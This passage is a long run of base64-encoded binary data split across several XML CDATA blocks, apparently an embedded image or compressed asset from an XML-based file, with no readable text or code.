DginW4djIlQKaAqY6JVRYPwSee8Andh0x9MCgw/3feodkJH7yIkx5RUbSnUkqeKoXwHpHQB0K/Eq
uXon95RaBl+1ZN7F9Q7A+af8UqFMAFZ1Tb0D+HV6RX0C2wLtgBwiTyIgXyTE1QF0YCFUNBdRRwVI
iFLU5msgtc1FB5xnowsHNFP7jRv4Iq8kK6IDknkhRDxMYqHfY2poMsy5IIvYIerogPllyUGyHGGv
OcDEgVed6mqXEnMAayGrrBb6vO4oizlAQ3yeDDjJmgNfkGcOMNgwk9otbtGZA8gnntTC8haHN15q
xW//r//uj3kyB5CZhjSBeigW0Bxgsp0LyV9uDig5IEkPgG+26U3txYkDXqgkZAOv5Q==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
